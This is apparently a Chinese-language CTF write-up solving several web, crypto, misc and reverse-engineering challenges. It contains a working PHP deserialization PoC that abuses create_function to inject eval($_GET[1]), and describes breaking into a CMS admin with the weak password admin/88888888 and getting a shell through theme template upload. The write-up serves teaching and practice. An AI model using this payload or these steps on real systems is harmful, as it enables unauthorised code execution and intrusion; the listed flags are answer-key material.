checkin

连连看



查看源码,存在多个js文件

在game.js中获取flag{134791e2-d93c-4d01-a71f-dcbe82d7fe08}



easypop

unserialize($this->key)(); 关键点在这

当[new BBB,”test”]()

会调用BBB的test方法

然后$a('', $this->code);

经典create_function 的格式

poc

<?php

class func

{

public $mod1;

public $mod2;

public $key;

}

class GetFlag

{ public $code;

public $action;

public function get_flag(){

$a=$this->action;

$a('', $this->code);

}

}

$o = new func();

$o1 = new GetFlag();

$o1->code ="1;}eval(\$_GET[1]);/*";

$o1->action = 'create_function';

$o->key = serialize(array($o1,"get_flag"));

echo(urlencode(serialize($o)));



挖洞大师

国际cms v1.1

通过index.php/admin,自动跳转到后台



真正后台地址



弱口令一把梭,admin 88888888



添加上传的文件后缀.php

主题模板处getshell

拿到flag

拿到flag











Decodemaster

打开decodemaster文档

全选修改为等线,取出字符串

取出字符串使用维吉尼亚密钥爆破,密钥为welcomegwb

解码标记的字符串

进行base92编码

进行base58编码,拿到flag



i-love-math

打开文本显示一段字符串



Base32 解码,得到x,y的坐标值

通过绘图可知,为线性回归方程,进行线性拟合



拟合结果如下

把F(X)的首个数字整数位和+号后面的整数位进行 ASCII转换后为flag的值,最后124.9取整为125,所以为|,存在0.9999的偏差

flag{L1n34r_R3g7e5S10n_A_G0Od_Th1ng|

整理最终结果flag{L1n34r_R3g7e5S10n_A_G0Od_Th1ng}





testcat





最新版pyinstxtractor.py 提取出1.pyc

修改文件头字节,uncompyle6 反编译1.pyc

修改文件头字节,uncompyle6 反编译1.pyc

修改代码print出结果

=4ld+EiemdFQQJWVfBTahUCMrgXJ

反转后得到JXgrMCUhaTBfVWJQQFdmeiE+dl4=

Base64解码得到

%x+0%!i0_UbP@Wfz!>v^

为zip密码,解压出cat



查看cat文件为png

用stegSolve打开图片,blue paln0 得到二维码

扫码得出flag{Ju57_E4sy_2_93t_17}

本文介绍了网络安全中的代码漏洞挖掘技术,包括PHP反序列化、JavaScript游戏逻辑漏洞利用、图片隐藏信息提取以及加密解码过程。通过线性回归方程解析坐标获取flag,并涉及Python pyc文件逆向工程和图片中二维码的解码。此外,还涵盖了弱口令攻击、文件上传漏洞和CMS系统的安全性。

本文介绍了网络安全中的代码漏洞挖掘技术,包括PHP反序列化、JavaScript游戏逻辑漏洞利用、图片隐藏信息提取以及加密解码过程。通过线性回归方程解析坐标获取flag,并涉及Python pyc文件逆向工程和图片中二维码的解码。此外,还涵盖了弱口令攻击、文件上传漏洞和CMS系统的安全性。

1545

1545